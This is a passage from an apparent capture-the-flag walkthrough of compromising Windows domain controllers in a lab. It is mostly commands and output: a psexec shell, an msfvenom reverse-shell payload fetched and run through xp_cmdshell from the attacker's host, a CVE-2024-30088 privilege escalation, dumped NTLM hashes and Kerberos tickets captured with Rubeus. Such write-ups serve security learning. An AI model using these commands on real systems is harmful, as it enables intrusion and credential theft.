[proxychains] Strict chain ... 127.0.0.1:1080 ... dc02:445 ... OK
SMB 224.0.0.1 445 DC02 [+] darkzero.ext\oxdf:0xdf0xdf. (Pwn3d!)
From here I can get a shell many ways. For example, psexec.py from Impacket:
oxdf@hacky$ proxychains psexec.py darkzero.ext/oxdf:0xdf0xdf.@172.16.20.2
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
[*] Requesting shares on 172.16.20.2.....
[*] Found writable share ADMIN$
[*] Uploading file cpgrXDmH.exe
[*] Opening SVCManager on 172.16.20.2.....
[*] Creating service bfFT on 172.16.20.2.....
[*] Starting service bfFT.....
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
[!] Press help for extra shell commands
[proxychains] Strict chain ... 127.0.0.1:1080 ... 172.16.20.2:445 ... OK
Microsoft Windows [Version 10.0.20348.2113]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
via CVE-2024-30088
Meterpreter
Enumeration showed that no security patches have been applied to this host. Metasploit is a nice tool to enumerate for known and exploitable vulnerabilities. I’ll use msfvenom to create an executable payload that will initiate a Meterpreter reverse shell:
oxdf@hacky$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.61 LPORT=443 -f exe -o meterpreter.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7680 bytes
Saved as: meterpreter.exe
I’ll start Metasploit, and use exploit/multi/handler, and set the options to catch the shell:
msf > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf exploit(multi/handler) > set LPORT 443
LPORT => 443
msf exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.61:443
With that listening, I’ll fetch and run the exe over MSSQL:
SQL >[DC02.darkzero.ext] (dc01_sql_svc dbo@master)> xp_cmdshell "powershell -c IWR http://10.10.14.61/meterpreter.exe -outfile C:\programdata\m.exe"
output
------
NULL
SQL >[DC02.darkzero.ext] (dc01_sql_svc dbo@master)> xp_cmdshell "C:\programdata\m.exe"
At Metasploit there’s a shell:
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.61:443
[*] Sending stage (232006 bytes) to 10.129.5.34
[*] Meterpreter session 1 opened (10.10.14.61:443 -> 10.129.5.34:58056) at 2026-03-11 21:32:39 +0000
meterpreter >
Identify Exploit
Metasploit has a local_exploit_suggester, which I’ll use here. I’ll enter background to drop out of the meterpreter session and then:
msf exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf post(multi/recon/local_exploit_suggester) > run
[*] 10.129.5.34 - Collecting local exploits for x64/windows...
/opt/metasploit-framework/embedded/lib/ruby/gems/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/fragment.rb:35: warning: redefining 'object_id' may cause serious problems
/opt/metasploit-framework/embedded/lib/ruby/gems/3.4.0/gems/winrm-2.3.9/lib/winrm/psrp/message_fragmenter.rb:29: warning: redefining 'object_id' may cause serious problems
[*] 10.129.5.34 - 243 exploit checks are being tried...
[+] 10.129.5.34 - exploit/windows/local/bypassuac_dotnet_profiler: The target appears to be vulnerable.
[+] 10.129.5.34 - exploit/windows/local/bypassuac_sdclt: The target appears to be vulnerable.
[+] 10.129.5.34 - exploit/windows/local/cve_2022_21882_win32k: The service is running, but could not be validated. May be vulnerable, but exploit not tested on Windows Server 2022
[+] 10.129.5.34 - exploit/windows/local/cve_2022_21999_spoolfool_privesc: The target appears to be vulnerable.
[+] 10.129.5.34 - exploit/windows/local/cve_2023_28252_clfs_driver: The target appears to be vulnerable. The target is running windows version: 10.0.20348.0 which has a vulnerable version of clfs.sys installed by default
[+] 10.129.5.34 - exploit/windows/local/cve_2024_30085_cloud_files: The target appears to be vulnerable.
[+] 10.129.5.34 - exploit/windows/local/cve_2024_30088_authz_basep: The target appears to be vulnerable. Version detected: Windows Server 2022. Revision number detected: 2113
[+] 10.129.5.34 - exploit/windows/local/cve_2024_35250_ks_driver: The target appears to be vulnerable. ks.sys is present, Windows Version detected: Windows Server 2022
[+] 10.129.5.34 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.129.5.34 - exploit/windows/persistence/registry: The target is vulnerable. Registry writable
[+] 10.129.5.34 - exploit/windows/persistence/registry_userinit: The target is vulnerable. Registry likely exploitable
[*] Running check method for exploit 62 / 62
[*] 10.129.5.34 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bypassuac_dotnet_profiler Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_sdclt Yes The target appears to be vulnerable.
3 exploit/windows/local/cve_2022_21882_win32k Yes The service is running, but could not be validated. May be vulnerable, but exploit not tested on Windows Server 2022
4 exploit/windows/local/cve_2022_21999_spoolfool_privesc Yes The target appears to be vulnerable.
5 exploit/windows/local/cve_2023_28252_clfs_driver Yes The target appears to be vulnerable. The target is running windows version: 10.0.20348.0 which has a vulnerable version of clfs.sys installed by default
6 exploit/windows/local/cve_2024_30085_cloud_files Yes The target appears to be vulnerable.
7 exploit/windows/local/cve_2024_30088_authz_basep Yes The target appears to be vulnerable. Version detected: Windows Server 2022. Revision number detected: 2113
8 exploit/windows/local/cve_2024_35250_ks_driver Yes The target appears to be vulnerable. ks.sys is present, Windows Version detected: Windows Server 2022
9 exploit/windows/local/ms16_032_secondary_logon_handle_privesc Yes The service is running, but could not be validated.
10 exploit/windows/persistence/registry Yes The target is vulnerable. Registry writable
11 exploit/windows/persistence/registry_userinit Yes The target is vulnerable. Registry likely exploitable
12 exploit/multi/persistence/ssh_key No The target is not exploitable. sshd_config file not found
13 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
14 exploit/windows/local/always_install_elevated No The target is not exploitable.
15 exploit/windows/local/bits_ntlm_token_impersonation No The target is not exploitable.
16 exploit/windows/local/bypassuac_comhijack No The target is not exploitable.
17 exploit/windows/local/bypassuac_eventvwr No The target is not exploitable.
18 exploit/windows/local/bypassuac_fodhelper No The target is not exploitable.
19 exploit/windows/local/bypassuac_sluihijack No The target is not exploitable.
20 exploit/windows/local/canon_driver_privesc No The target is not exploitable. No Canon TR150 driver directory found
21 exploit/windows/local/capcom_sys_exec No Cannot reliably check exploitability.
22 exploit/windows/local/cve_2019_1458_wizardopium No The target is not exploitable.
23 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move No The target is not exploitable. Target is not running a vulnerable version of Windows!
24 exploit/windows/local/cve_2020_0796_smbghost No The target is not exploitable.
25 exploit/windows/local/cve_2020_1048_printerdemon No The target is not exploitable.
26 exploit/windows/local/cve_2020_1054_drawiconex_lpe No The target is not exploitable. No target for win32k.sys version 6.2.20348.2110
27 exploit/windows/local/cve_2020_1313_system_orchestrator No The target is not exploitable.
28 exploit/windows/local/cve_2020_1337_printerdemon No The target is not exploitable.
29 exploit/windows/local/cve_2020_17136 No The target is not exploitable. The build number of the target machine does not appear to be a vulnerable version!
30 exploit/windows/local/cve_2021_21551_dbutil_memmove No The target is not exploitable.
31 exploit/windows/local/cve_2021_40449 No The target is not exploitable. The build number of the target machine does not appear to be a vulnerable version!
32 exploit/windows/local/cve_2022_3699_lenovo_diagnostics_driver No The target is not exploitable.
33 exploit/windows/local/cve_2023_21768_afd_lpe No The target is not exploitable. The exploit only supports Windows 11 22H2
34 exploit/windows/local/gog_galaxyclientservice_privesc No The target is not exploitable. Galaxy Client Service not found
35 exploit/windows/local/ikeext_service No The check raised an exception.
36 exploit/windows/local/lexmark_driver_privesc No The target is not exploitable. No Lexmark print drivers in the driver store
37 exploit/windows/local/ms10_092_schelevator No The target is not exploitable. Windows Server 2022 (10.0 Build 20348). is not vulnerable
38 exploit/windows/local/ms14_058_track_popup_menu No Cannot reliably check exploitability.
39 exploit/windows/local/ms15_051_client_copy_image No The target is not exploitable.
40 exploit/windows/local/ms15_078_atmfd_bof No Cannot reliably check exploitability.
41 exploit/windows/local/ms16_014_wmi_recv_notif No The target is not exploitable.
42 exploit/windows/local/ms16_075_reflection No The target is not exploitable.
43 exploit/windows/local/ms16_075_reflection_juicy No The target is not exploitable.
44 exploit/windows/local/ntapphelpcachecontrol No The check raised an exception.
45 exploit/windows/local/nvidia_nvsvc No The check raised an exception.
46 exploit/windows/local/panda_psevents No The target is not exploitable.
47 exploit/windows/local/ricoh_driver_privesc No The target is not exploitable. No Ricoh driver directory found
48 exploit/windows/local/srclient_dll_hijacking No The target is not exploitable. Target is not Windows Server 2012.
49 exploit/windows/local/tokenmagic No The target is not exploitable.
50 exploit/windows/local/virtual_box_opengl_escape No The target is not exploitable.
51 exploit/windows/local/webexec No The check raised an exception.
52 exploit/windows/local/win_error_cve_2023_36874 No The target is not exploitable.
53 exploit/windows/persistence/accessibility_features_debugger No The target is not exploitable. You have admin rights to run this Module
54 exploit/windows/persistence/assistive_technology No The target is not exploitable. You have admin rights to run this Module
55 exploit/windows/persistence/notepadpp_plugin No The target is not exploitable. Notepad++ is probably not present
56 exploit/windows/persistence/service No The target is not exploitable. You must be System/Admin to run this Module
57 exploit/windows/persistence/startup_folder No The target is not exploitable. Unable to write to C:\Users\svc_sql\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
58 exploit/windows/persistence/task_scheduler No The target is not exploitable. You need higher privileges to create scheduled tasks
59 exploit/windows/persistence/wmi/wmi_event_subscription_event_log No The target is not exploitable. This module requires admin privs to run
60 exploit/windows/persistence/wmi/wmi_event_subscription_interval No The target is not exploitable. This module requires admin privs to run
61 exploit/windows/persistence/wmi/wmi_event_subscription_process No The target is not exploitable. This module requires admin privs to run
62 exploit/windows/persistence/wmi/wmi_event_subscription_uptime No The target is not exploitable. This module requires admin privs to run
[*] Post module execution completed
Exploit
There’s a ton of output, and a bunch of potential vulnerabilities to try. It doesn’t take long to try them one by one. Many don’t work, but CVE-2024-30088 does:
msf exploit(windows/local/cve_2024_30088_authz_basep) > set session 1
session => 1
msf exploit(windows/local/cve_2024_30088_authz_basep) > options
Module options (exploit/windows/local/cve_2024_30088_authz_basep):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x64
View the full module info with the info, or info -d command.
msf exploit(windows/local/cve_2024_30088_authz_basep) > run
[*] Started reverse TCP handler on 10.10.14.61:443
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Version detected: Windows Server 2022. Revision number detected: 2113
[*] Reflectively injecting the DLL into 32...
[+] The exploit was successful, reading SYSTEM token from memory...
[+] Successfully stole winlogon handle: 400
[+] Successfully retrieved winlogon pid: 624
[*] Sending stage (232006 bytes) to 10.129.5.34
[*] Meterpreter session 2 opened (10.10.14.61:443 -> 10.129.5.34:58057) at 2026-03-12 00:30:16 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Sometimes attempting to exploit CVE-2024-30088 with this exploit kills the existing shell and I’ll have to re-connect and try again, but it will eventually work. With this shell I can read the user flag as well:
meterpreter > cat C:/users/administrator/desktop/user.txt
386af5a6************************
Shell as Administrator on DC01
Enumeration
Hashes
The filesystem is basically empty, but as system I can now dump hashes. From a PowerShell reverse shell that would involve uploading Mimikatz or some other tool. From meterpreter, I can just dump them:
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6963aad8ba1150192f3ca6341355eb49:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:43e27ea2be22babce4fbcff3bc409a9d:::
svc_sql:1103:aad3b435b51404eeaad3b435b51404ee:816ccb849956b531db139346751db65f:::
DC02$:1000:aad3b435b51404eeaad3b435b51404ee:663a13eb19800202721db4225eadc38e:::
darkzero$:1105:aad3b435b51404eeaad3b435b51404ee:1ab129b1c2843deb170c05ca9f09550b:::
Unfortunately, these are hashes from the darkzero.ext domain, which aren’t useful to me on DC01 or the darkzero.htb domain.
Domain Trust
I already saw in the BloodHound data the trust between darkzero.htb and darkzero.ext. nltest will show this as well:
PS C:\programdata> nltest /domain_trusts /all_trusts
List of domain trusts:
0: darkzero darkzero.htb (NT 5) (Direct Outbound) (Direct Inbound) ( Attr: foresttrans )
1: darkzero-ext darkzero.ext (NT 5) (Forest Tree Root) (Primary Domain) (Native)
The command completed successfully
This can be seen in the BloodHound data as well:
oxdf@hacky$ cat 20260311012852_darkzero-htb_domains.json | jq .data[0].Trusts
[
{
"TargetDomainSid": "S-1-5-21-1969715525-31638512-2552845157",
"TargetDomainName": "DARKZERO.EXT",
"IsTransitive": true,
"SidFilteringEnabled": true,
"TrustAttributes": 2056,
"TrustDirection": "Bidirectional",
"TrustType": "Forest"
}
]
Enum-ADTrusts.ps1 shows this with more detail:
PS C:\programdata> .\Enum-ADTrusts.ps1
[+] Added Trust between 'darkzero.ext' & 'darkzero.htb'
[+] Added Trust between 'darkzero.htb' & 'darkzero.ext'
Attribute Domain: darkzero.htb
--------- --------------------
TrustDirection: BiDirectional
TrustFlavor: Forest
AuthenticationLevel: ForestWideAuthentication
Transivivity: Enabled
SID Filtering: Enabled (Only SIDs from the forest of darkzero.ext are allowed)
TGT Delegation: Enabled
TrustFlags: TRUST_ATTRIBUTE_FOREST_TRANSITIVE, TRUST_ATTRIBUTE_CROSS_ORGANIZATION_ENABLE_TGT_DELEGATION
Supported Encryption Types:
Legend:
1as per [MS-PAC] Section 4.1.2.2
'CrossLink' trusts are more generally known as 'Shortcut' trusts
'unknown' often indicates that the trust partner could not be contacted
TRUST_ATTRIBUTE_CROSS_ORGANIZATION_ENABLE_TGT_DELEGATION means that when a user from one forest authenticates to a service in the other forest, their TGT can be forwarded/delegated to that service. The service can then use that TGT to act on behalf of the user and access other resources. Normally in cross-forest trusts, TGT delegation is disabled, only allowing service tickets (referral tickets) cross the boundary. With it enabled, the full TGT crosses over, giving the receiving service broader impersonation capability. This permission also means I can abuse cross-forest TGT delegation to access resources in darkzero.htb.
It’s also important to note that SID filtering is enabled on this trust. This means I can’t forge a golden ticket with extra SIDs from darkzero.htb using the inter-realm trust key (darkzero-ext$), as the receiving domain will strip any SIDs that don’t belong to darkzero.ext. If SID filtering were disabled, I could use ticketer.py to craft a ticket with the Enterprise Admin or Domain Admin SID from darkzero.htb appended, just like I did in Ghost.
Capture DC01$ TGT
Strategy
As SYSTEM on DC02, I can run Rubeus to listen for incoming authentication attempts. With that in place, I’ll have DC01, though MSSQL, request a directory listing from a share on DC02 using xp_dirtree. The MSSQL service is very likely running as NT SERVICE\MSSQLSERVER or LocalSystem or Network Service. If that is the case, then the authentication to DC02 will be as DC01$. If that happens, I’ll have a ticket that, which intended for use on darkzero.ext, will also work on darkzero.htb, so I can auth to DC01 as DC01$.
Listen
I’ll download the latest copy of Rubeus.exe from SharpCollection, and upload it to DC02. I’ll run it in monitor mode, giving it a timeframe to recheck:
PS C:\programdata> .\Rubeus.exe monitor /interval:10 /nowrap
.\Rubeus.exe monitor /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.3
[*] Action: TGT Monitoring
[*] Monitoring every 60 seconds for new TGTs
[*] 3/12/2026 1:00:07 PM UTC - Found new TGT:
User : DC02$@DARKZERO.EXT
StartTime : 3/12/2026 1:00:07 PM
EndTime : 3/12/2026 6:01:18 PM
RenewTill : 3/18/2026 10:16:18 PM
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket :
doIFdDCCBXCgAwIBBaEDAgEWooIEjDCCBIhhggSEMIIEgKADAgEFoQ4bDERBUktaRVJPLkVYVKIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREFSS1pFUk8uRVhUo4IERDCCBECgAwIBEqEDAgECooIEMgSCBC75WzuY9dMU017Dovi7DzAOc5cvyZj8bv1+9K1ue9q+Mhy34CgZXBL+M7R6p6ODe/iEol3X7Z/+aebSZ7fivV2OFVaYgoEkdmwex5OEjYki0FI23+jGfdrNrhqi9W78DtPhYdypK1wTJWPjhX7UyoBdKz90tC9/rcj9uafw8155JOvMB3dhRlBVP74WfD+B4CjQ7fdaEeHv97B5+9K1FBvsBqXYuOa7GYzx5Ao6vuG1G+4yyzvhsoUHT9bmhxyfk4H8dYXrtd0BG5p+88HbgSQu92Yhz2zFH1YKAtEunbQjakulK6dZrnWCPc4VdkFMaRqZsOFu/DBDtuHW3uNa4kpbcRibWU27/BSl4fp8q3tIOXXYVZNO8jWLQGEhCUz6eWAm4fiwJ9tx+vDlhXFmXKI85mKe5a1HyADMEk/nYaIb5LtePgM0/tmL7QaB54VvxSSYm2AEN/dF8km0qHm1wHHkobu8y3kDwMtY5S4qS/MRgNi9RNKRVMKQop3KVjE/f1AahAR1RxGZPPR9sY/C9ik9HVRrR4Esk/cDTprC+u3bq2Bj+VdVLFKetGMhw1ozzhKf29lF7bfG8Gt9saXvE/L1zQcG/MFpomrf2l8SUjzJ7nJRHM7XqxgQwWtYqjtsRh/B2c0dfK50K7PFIf6tMUFwEBe6w1CdreTa7dUzm0qU9ArDn+hYcdbpX3EvoD2ADzGb9dY4egeihJ534g9duGdWnUMkoT5RrE7Qd1w5diWmGR41+eco3YF8+nRgjgBsDkJKwm83K+LQx75azrBu/xldkdSPbES52duB4tTMFJC/E1J+IU1cIwGHlw01caXP3IRNzkiJo3DxfLqFjeLNYMG7F1JXrtrlRHsEC46+5kERTQEl7+iuLA/sdWIEfiTChGNctucjqvsizmXoy51fuV0Yv15IY8K5VIwP+ZKjyGmlCMvRHO8zA3gK43Jovq00TKnKFN5OsCwJRPw2z2xjAqnozIbGbv/gNJC4ZNLosPTcqCuE6Zpf4JqMPPLyj4iyozbmSAY06B6yqoeEPY14A7iraHWI+K9AIk4GaadF5RhxTnn4G9dqASAUAXaqBqxDevLDCJgkCjw5naGo0G4zF6QEnKv7J2y4SyKtIf1pdM5v8RwClv9NX8CvyukNzq1E5fGDXfIX73gP7gROwTMza7U3QVfVUrocHXO5O8yotgG5nTPcbvp6IoO6ZwjTMfW3xx0Zkp0pcuodyPNoG3XkMMbhgGd1xKhmGxy9hhcJDnz865HnAHMxti8yw1lt5YRmnnUHveMIkOVDDkk5jH7n9E3sD6GuenQjp/c9TfvagFku5rJMGwYNBvCRRvPjexZpqMVvhl2ZqQZO9BFSFAsIJDh5JX68Yx0btmGwEpnt5ubyqs50qszu6U33j0XE4yZWzCBLzBwjJ8Avd7M7OkrYqKOB0zCB0KADAgEAooHIBIHFfYHCMIG/oIG8MIG5MIG2oBswGaADAgEXoRIEEB//YHO3rkM6n+cRDfda5KahDhsMREFSS1pFUk8uRVhUohIwEKADAgEBoQkwBxsFREMwMiSjBwMFAGChAAClERgPMjAyNjAzMTIxMzAwMDdaphEYDzIwMjYwMzEyMTgwMTE4WqcRGA8yMDI2MDMxODIyMTYxOFqoDhsMREFSS1pFUk8uRVhUqSEwH6ADAgECoRgwFhsGa3JidGd0GwxEQVJLWkVSTy5FWFQ=
[*] 3/12/2026 1:00:07 PM UTC - Found new TGT:
User : Administrator@DARKZERO.EXT
StartTime : 3/12/2026 12:35:20 PM
EndTime : 3/12/2026 10:35:20 PM
RenewTill : 3/19/2026 12:35:20 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
doIF7DCCBeigAwIBBaEDAgEWooIE7DCCBOhhggTkMIIE4KADAgEFoQ4bDERBUktaRVJPLkVYVKIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREFSS1pFUk8uRVhUo4IEpDCCBKCgAwIBEqEDAgECooIEkgSCBI6XxI9Tc5bGXv8ZLCONWbc+vuZgZH8PJ0Ns/xGlLhNAr0Fxct4rPLU8VhO0ytFrWqGKB4qbnblHx1rttYwwJykXmM/z2rE2TeypF2dzbW00dibC/VUikKOVAMfX+CHPqBmYeRFNn4iICb8lDavHE32HkSddkU0z7pQ1BPkt+4V9neABVzBd+SC5aanxP0dlIJgEeVGXCYYQQsxmbRXZOTaAs/iw6+uj5OaRfXF4zyc+nadtG1WQJoHhEbYlXXn2DwoGJGMMf/R58QEPDcbPXZwn8Hk5BqAo/8O4IR+cItjICgvVLWQp2HYkl8O0B4ZJHMOLegMoEKdpmtyUlO4RyEvpRjm2DWIT3Zh4dXNSdm+Si8vmT2G/abDUP7qivIiQs6ael/K4lS5kyHWsnRb7VKXcRS90SdtsZB/dEVXpi4HpBdEc8yHHCunfeVKe2pX+RL7dmYACIWs5L/9G0880Ha26PJHRHX/A/HCubyqP+/KDVUjBpFWMtlfzOMeIFfomQpwb+UJTp2prgihjsLy3T11QxbuBcmPKQ5KokGuPbmm6sW4ciVU9kE2/eceTN+jNSjPFMw1+5+3LVxCDeKU6dLQBiZMw3LTrHMkuNMtjkcc3aCfvffv+eRm6hYO1gtW61m4bU4LsqkdOULz3F+UgMtkE6vkhhE22pSLLomicuYGSH5OhzjIHPMQmAjXtZ0Et4Eu238wGYuEH1hblZx+Fa8cWPxKbjRMXiKU87HlsHIHmtQs513ETp3Q/6xx7NX5HD2YkU4V+9RBnmijVPe0vCRes7HlmGUZ63BMIbRQPc73WDCedGBduLHT3G2YUclunOCYmBlNQZ4h8pC0GkUYvC9yB8f2Ns2X18XZYlIqUoQbDcsQflHLymp6/2VL7B5cgprvTG+VhpYcFSxQPyDnIsoNRyHQHSq+3Fn1E5aJS14jan5kphrywLpSrD/6RrOlHvceNHwuhdbufrtJRDS9hZ2652jzjNHOo2o8kpBDQApNMVQGVVegG3dBAnJPLwWC/in+gL4QS/WYJdItkTLUMHHB2Wrm6L4jS7ajQMIzt7jXbay/KNKlZHoKGvbVgoX7pLCbipqqsyT5opo3NXiPSoiCSorOv9fRw8EY7zDr1N1IohoA9RgzvxnL3+siY//q5XlAKpC8OWBD+W6krYBSQHjc7KwmOKFw444l0OxgVmOc5NpSMMdTojZftPXO13ileTXZMfrVx4jFU9LVchVC10oc8rgnHYoFRkYHVsvh3ubIPj8JHf3G32J75zIjiDf8OcBHG2/iEqz5RN16GrpFSRQ85HK4dZmHMTlMxD3D3kKpi9PGnCwx9IPCTth1jRQD39w0nCQfyXb13sqino6m3CPWVpCi9TgzKf5s0C/04Z/WIweQqMxzOrUzIiy8CpMkcE9VZS/WYFEb00uDYrEcx40m4n4zW4AtZzrJGbaucTeGKaW6OvtFyTUt52I/fUg5vdKp9HMQUZSLnKRA2z7Ez19OJHBCLVqo3ZbEAElmMk8R8EoyAFEsbf9o3PO/HkVc7PJkxkPpBO1EjaJqulndQ9aOB6zCB6KADAgEAooHgBIHdfYHaMIHXoIHUMIHRMIHOoCswKaADAgESoSIEIG0ZMHBCpfjcxz7r3EqpfP0uvkE6ekXHDrS1KSocOVfwoQ4bDERBUktaRVJPLkVYVKIaMBigAwIBAaERMA8bDUFkbWluaXN0cmF0b3KjBwMFAEDhAAClERgPMjAyNjAzMTIxMjM1MjBaphEYDzIwMjYwMzEyMjIzNTIwWqcRGA8yMDI2MDMxOTEyMzUyMFqoDhsMREFSS1pFUk8uRVhUqSEwH6ADAgECoRgwFhsGa3JidGd0GwxEQVJLWkVSTy5FWFQ=
[*] 3/12/2026 1:00:07 PM UTC - Found new TGT:
User : DC02$@DARKZERO.EXT
StartTime : 3/12/2026 6:47:09 AM
EndTime : 3/12/2026 4:47:09 PM
RenewTill : 3/18/2026 9:16:48 PM
Flags : name_canonicalize, pre_authent, renewable, forwarded, forwardable
Base64EncodedTicket :
doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDERBUktaRVJPLkVYVKIhMB+gAwIBAqEYMBYbBmtyYnRndBsMREFSS1pFUk8uRVhUo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD4GnTJwoicOYBqZ1RpOHUDNUpaAh/87S9SZckhPQoaXdeal0BL0E7CqrQOARY6b9NkHE2cS7OuRPrdpWxQsxx23yjcNIK3WkLnBipF7TL5iDDxyelIGIhrzQobEcl7HVAssSRq3Qu4ybb0g0sagHNGQbzcfSCEK4oqLIpvt0aw3M5z8rfvXe+izZCVSpqs6XTn9U5WaJp/62Dat7bxKksyxoTnAfah+xxo97fE1er94OxRR7vWijtdbHxFW7h2FcaKazoB6y58XF7gtNdoap4b5pL6gA8QD3Oeq6wJbQ8ZHdSjg9ediRqG2lzIK11VaeBc2yddpSLt7xPN7i0wbqs/PoeoFv66w5jGDE00WOzGeroX4oYGJA8KT61YPVVmGmbMYQU3yesO/X/uv0hiZQEL6B/SpDQswWPnx6TWociiWAhko8cGrJtmlIvVTYs3Ze6r8IQUcILfpepV1nNnGtPfGuGKqtvQr/wDd05C77Z5KpthSTw5I0oHR0qvC+q6z7ho6NWTXbbBHKgq6XItrkBrN1S+0Ql+tlzLw2eJkSC6ygKt0v+FfNAjlFKsh1yFJiv7qP7lhNklmk5ACuGtN57HNULdsdYqRjTnLO+2pSGlZ2Z2TWL6C4o//LHsE0C3d0XZvlpGj8Usei+hY8HZ+tTrHOq55Via4Bn3tDDiqtNGEvWB+uz9lVY6d1fie6Z6fklxxLc9DWLONAMrRN5otkAxpU77vgW+kJQ++NgzZd3QnXzs55GG29o29fNFUWmggGaFJxhFlUl7jhYWE6ef8K+LAT721BncS12r+sAVMwwGuFUTXwgYFN5ZC72DvQrLjCMzrd0+AIXYJnCazx0sCG0TPXhy6mhxE0tgVGtxwkiYsw/4iNKtBq20TjFzi7s8JVOq/rCLsu3mWpHamJEqD/duaKcs9cT4kYm+gYkxRa50gDtI3sIjrVdzc88thsQ3h1DFfDy2veQKhbdO7ReFDlSSqAZHxEBUu4Bpys8+O4MON8tG/7Q+J7Q1vbKK1jQd4LqJNVZjeTNO5voCDEotU+5ikgS4L3mM5Q8jawtxmj4pbcgr8dxGdIO9yiHXci513+6I2/qzjsSf+6xfoI+4UfqVEZP9vUgQ0sGRPsu3Ps4j/H+p29iwRI+KFW+2aAHMOnOGD9ltytwBiCkMvY+ZMTE417zhKZGYwv951limnRfAQLHBt3h04TAnZJkKW/JiJyl+IqctS8xW+koEPap2iBTHOXcXoa+/6ukO7fUxlqjxtEXhGd/+YlJQD89EBm8FTR7XjC+wAYEgmuXJEwAD8Bg7qJ5mWE6GXpSrYLBaIG8rYDxIEK3FDawV9Oud9UPjz8SEmlxa8GAP8VLO4qzGpQE1F926AUUzO/LySqRyZGqDxHvNdmXxskBkd9LqPn53N8ZgC5nvdUQuSDVIFmWeiGD/MafYb2uzRu0NtD9rVAVSjgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCDyEHhApB8tY7HUuwYHiMicKGX28MkoB3yvCcGWZZx+bqEOGwxEQVJLWkVSTy5FWFSiEjAQoAMCAQGhCTAHGwVEQzAyJKMHAwUAYKEAAKURGA8yMDI2MDMxMjA2NDcwOVqmERgPMjAyNjAzMTIxNjQ3MDlapxEYDzIwMjYwMzE4MjExNjQ4WqgOGwxEQVJLWkVSTy5FWFSpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDERBUktaRVJPLkVYVA==
[*] 3/12/2026 1:00:07 PM UTC - Found new TGT:
User : Administrator@DARKZERO.EXT
StartTime : 3/12/2026 7:05:42 AM
EndTime : 3/12/2026 5:05:42 PM
RenewTill : 3/18/2026 9:20:42 PM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
Base64EncodedTicket :
